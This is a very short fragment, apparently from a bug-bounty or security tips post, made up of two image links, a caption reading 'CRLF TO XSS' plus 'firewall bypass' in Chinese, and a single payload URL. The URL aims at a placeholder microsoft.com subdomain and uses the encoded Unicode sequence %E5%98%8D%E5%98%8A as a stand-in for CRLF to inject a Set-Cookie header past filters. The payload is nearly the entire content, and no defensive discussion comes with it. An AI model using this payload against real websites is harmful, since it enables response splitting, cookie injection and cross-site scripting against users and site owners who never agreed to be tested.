 https://subDomain.microsoft.com/%E5%98%8D%E5%98%8ASet-Cookie:crlfinjection=thecyberneh4.CRLF TO XSS和防火墙Bypass